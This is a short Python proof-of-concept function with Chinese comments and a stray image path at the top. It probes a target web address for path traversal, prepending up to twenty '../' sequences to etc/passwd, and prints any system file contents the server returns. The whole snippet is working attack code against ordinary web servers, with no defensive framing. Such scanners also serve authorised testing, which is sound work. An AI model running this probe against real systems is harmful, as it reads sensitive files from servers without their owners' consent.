 def poc(target):
    filename = "/etc/passwd" #目标文件
    for i in range(0, 21, 1):
        target_url = target + ("../" * i) + filename
        filename = "etc/passwd" #第一次会测试/etc/passwd 之后会叠加测试../etc/passwd
        print(target_url) #输出测试链接
        try:
            req = urllib.request.Request(target_url, method = "GET")
            response = urllib.request.urlopen(req)
            status = urllib.request.urlopen(req).code #读取页面HTTP状态码
            print(status)
            if (status == 200) or (status == 304) or (status == 204): #可能存在任意文件下载漏洞
                print("The HTTP Status Code is: %s\n" % status)
                print("likely - Arbitrary File Download\n")
                data = response.read() #输出所获得的页面内容
                data = str(data, encoding = "utf-8")
                print("file content: %s \n" % data)
                break
        except:
            print("NO\n")
    print("Done") #测试完成